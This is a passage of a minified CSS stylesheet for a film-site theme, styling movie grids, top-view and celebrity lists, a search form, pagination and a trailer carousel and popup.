.owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev{left:0;}.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next{right:0;}.film-shortcode-wrapper.grid .film-content,.film-shortcode-wrapper.masonry .film-content{margin-left:-10px;margin-right:-10px;}.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1{padding:0;}.film-shortcode-paging-wrapper{margin-top:50px;text-align:center;/*-----------------------------------
 * FILM TOP VIEW
 *-----------------------------------*/}.film-shortcode-paging-wrapper .film-pagination{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.film-shortcode-paging-wrapper .film-pagination .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li{display:inline-block;padding-right:25px;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li span,.film-shortcode-paging-wrapper .film-pagination .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li span.current{color:#90c;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li a:hover,.film-shortcode-paging-wrapper .film-pagination .page-numbers li a:focus{background:none;color:#90c;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li a.prev,.film-shortcode-paging-wrapper .film-pagination .page-numbers li a.next{text-transform:uppercase;}.film-shortcode-paging-wrapper.paging-load-more button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-paging-wrapper.paging-load-more button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-paging-wrapper.paging-load-more button:focus{outline:none;}.film-top-view-shortcode-wrapper{/*-----------------------------------
 * FILM TOP CELEBRITY
 *-----------------------------------*/}.film-top-view-shortcode-wrapper .film-content{background-color:#111;}.film-top-view-shortcode-wrapper .film-content .top-title{position:relative;font-size:24px;font-family:Nunito Sans;color:#fff;margin-left:15px;padding-left:18px;padding-top:25px;}.film-top-view-shortcode-wrapper .film-content .top-title:before{content:"/";color:#90c;left:0;position:absolute;}.film-top-view-shortcode-wrapper .film-content .film-list{list-style-type:none;list-style:none;margin-bottom:0;padding:10px 0;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item{padding:20px 25px;border-bottom:1px dashed #333;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item:last-child{border-bottom:none;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .top-number{background-color:#333;color:#fff;font-size:15px;font-weight:500;display:inline-block;float:left;width:30px;height:30px;line-height:30px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content{display:inline-block;padding-left:15px;width:calc(100% - 45px);}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content a{color:#ababab;font-size:16px;font-family:Nunito Sans;font-weight:700;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content .view-count{font-size:15px;margin-top:5px;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content .view-count i{color:#90c;margin-right:6px;}.celebrity-top-view-shortcode-wrapper .celebrity-content{background-color:#111;}.celebrity-top-view-shortcode-wrapper .celebrity-content .top-title{position:relative;font-size:24px;font-family:Nunito Sans;color:#fff;margin-left:15px;padding-left:18px;padding-top:25px;}.celebrity-top-view-shortcode-wrapper .celebrity-content .top-title:before{content:"/";color:#90c;left:0;position:absolute;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list{list-style-type:none;list-style:none;margin-bottom:0;padding:10px 0;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item{padding:15px 15px;border-bottom:1px dashed #333;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item:last-child{border-bottom:none;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-thumbnail{display:inline-block;float:left;width:70px;height:70px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content{display:inline-block;padding-left:15px;padding-top:10px;width:calc(100% - 85px);}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content a{color:#ababab;font-size:14px;font-weight:600;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .view-count{display:none;font-size:15px;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .view-count i{color:#90c;margin-right:6px;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .item-position{font-family:Nunito Sans;font-style:italic;}.film-search-form-shortcode-wrapper .film-searchform .data-search{color:#f5f5f5;}.film-search-form-shortcode-wrapper .film-searchform .data-search input,.film-search-form-shortcode-wrapper .film-searchform .data-search select{margin-top:10px;}.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="text"]{width:25%;height:40px;background-color:#0f0f0f;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;min-width:150px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.film-search-form-shortcode-wrapper .film-searchform .data-search select{background-color:#0f0f0f;height:40px;border:none;font-weight:400;font-style:italic;text-transform:uppercase;padding:0 15px;margin-left:5px;min-width:150px;-webkit-appearance:none;-moz-appearance:none;/* remove default arrow */appearance:none;/* add custom arrow */background:url(../haru-circle/assets/images/select-arrow.png) 90% / 8% no-repeat #0f0f0f;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.film-search-form-shortcode-wrapper .film-searchform .data-search select::-ms-expand{/* hide the default arrow in ie10 and ie11 */display:none;}.film-search-form-shortcode-wrapper .film-searchform .data-search select:focus{outline:none;}.film-search-form-shortcode-wrapper .film-searchform .data-search select#country{background:url(../haru-circle/assets/images/select-country.png) 90% / 8% no-repeat #0f0f0f;}.film-search-form-shortcode-wrapper .film-searchform .data-search select#year{background:url(../haru-circle/assets/images/select-calendar.png) 90% / 8% no-repeat #0f0f0f;}.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]{background-color:#232323;border:none;height:40px;padding:0 20px;margin-left:20px;color:#90c;font-weight:700;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]:hover{background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]:focus{outline:none;}.film-search-form-shortcode-wrapper .film-content{margin-left:-10px;margin-right:-10px;position:relative;}.film-search-form-shortcode-wrapper .film-content.loading:before{content:"";background-color:rgba(15, 15, 15, .8);position:absolute;top:10px;left:10px;width:calc(100% - 20px);height:calc(100%);z-index:99;}.film-search-form-shortcode-wrapper .film-content.loading:after{content:"\f1d5";color:#90c;font-family:'Ionicons';position:absolute;top:50%;left:50%;z-index:100;font-size:20px;-webkit-animation:fa-spin 1s infinite linear;animation:fa-spin 1s infinite linear;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.film-search-form-shortcode-wrapper .film-content .film-list{margin-top:30px;}.film-search-form-shortcode-wrapper .film-content .film-list.columns-2 .film-item{width:50%;}.film-search-form-shortcode-wrapper .film-content .film-list.columns-3 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:767px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-3 .film-item{width:50%;}}.film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item{width:25%;}@media screen and (max-width:991px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item{width:50%;}}.film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item{width:20%;}@media screen and (max-width:991px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item{width:50%;}}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1{padding:10px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image{overflow:hidden;position:relative;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:15px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.hot{background-color:#da0e2b;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.new{background-color:#da0e2b;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.trending{background-color:#90c;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct{width:50px;height:50px;display:block;padding:50px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:40px;top:0;color:#fff;line-height:100px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta{text-align:center;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-rating{margin-top:15px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title{font-size:18px;margin-top:5px;padding:0px 10px;line-height:1.8;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category{margin-top:3px;margin-bottom:25px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a{color:#757575;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a{font-size:12px;}}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2{padding:10px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image{overflow:hidden;position:relative;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:14px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.hot{background-color:#da0e2b;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.new{background-color:#da0e2b;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.trending{background-color:#90c;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct{width:40px;height:40px;display:block;padding:40px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:32px;top:0;color:#fff;line-height:80px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-rating{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));font-size:13px;position:absolute;left:0;right:0;bottom:0;margin-top:15px;text-align:center;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-rating .point{color:#90c;font-size:18px;font-weight:700;margin-right:5px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta{text-align:center;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title{font-size:14px;margin-top:15px;margin-bottom:20px;padding:0px 10px;line-height:1.8;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .no-more-item{padding:0 15px;color:#fff;}.film-search-form-shortcode-paging-wrapper{margin-top:50px;text-align:center;}.film-search-form-shortcode-paging-wrapper.paging-load-more button,.film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-paging-wrapper.paging-load-more button:hover,.film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-paging-wrapper.paging-load-more button:focus,.film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button:focus{outline:none;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item:focus{outline:none;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image{overflow:hidden;position:relative;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon{position:absolute;top:50%;left:50%;z-index:9;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button{width:50px;height:50px;display:block;padding:50px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button{width:30px;height:30px;padding:30px;}}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:before{content:"\f488";font-family:Ionicons;position:absolute;left:40px;top:0;color:#fff;line-height:100px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:before{font-size:25px;line-height:60px;left:25px;}}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta{position:absolute;left:0;bottom:0;width:100%;padding:15px 20px;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title a{color:#fff;pointer-events:none;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title{font-size:16px;}}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category{color:rgba(255, 255, 255, .7);}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category a{color:rgba(255, 255, 255, .7);pointer-events:none;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-nav{margin-top:40px;margin-bottom:40px;padding:0 5%;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-nav{padding:0 5%;}}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item.slick-current .trailer-thumbnai img{border:5px solid #fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item.slick-current .trailer-thumbnai img{border:2px solid #fff;}}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item:focus{outline:none;}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item:hover{cursor:pointer;}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai{padding:0 10px;}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai img{border:5px solid transparent;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai img{border:2px solid transparent;}}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-title{font-size:14px;padding:0 15px;margin-top:15px;color:#fff;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-title{font-weight:400;font-size:12px;line-height:1.4;}}.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-prev,.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-next{top:35%;}.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-prev:before,.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-next:before{font-size:40px;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev,.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:99;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:before,.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:hover:before,.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev{left:20px;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev{left:5px;}}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next{right:20px;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next{right:5px;}}.trailer-popup{padding:5% 20%;}@media screen and (max-width:991px){.trailer-popup{padding:5% 10%;}}@media screen and (max-width:767px){.trailer-popup{padding:10% 5%;}}.trailer-popup .popup-content{position:relative;}.trailer-popup .popup-content .popup-header .popup-header-info{clear:both;text-align:center;}.trailer-popup .popup-content .popup-header .popup-header-info .popup-title{color:#fff;font-family:Nunito Sans;font-size:34px;font-weight:bold;position:relative;}@media screen and (max-width:991px){.trailer-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:18px;}}@media screen and (max-width:767px){.trailer-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:14px;padding:0 40px;}}.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category{padding-top:5px;padding-bottom:5px;}.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category a{color:rgba(255, 255, 255, .5);font-style:italic;text-transform:uppercase;}.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category a:hover{color:#90c;}@media screen and (max-width:991px){.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category{font-size:13px;}}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper{position:relative;height:0;overflow:hidden;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper.ratio-169{padding-bottom:56.25%;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper.ratio-43{padding-bottom:75%;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper video{opacity:0;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper .mejs__mediaelement video{opacity:1;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper{background-color:#000;}.trailer-popup .popup-content 